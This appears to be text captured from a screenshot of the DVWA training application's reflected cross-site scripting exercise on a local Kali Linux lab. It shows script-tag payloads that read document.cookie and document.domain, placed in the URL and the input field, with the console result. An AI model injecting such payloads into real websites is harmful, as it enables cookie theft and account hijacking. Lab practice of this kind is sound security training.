 Damn Vulnerable Web Ap
192.168.1.10/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: Reflected Cross Site Scripti
What's your name?
<script>alert(document.domain)</script>
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
document.domain
"192.168.1.10"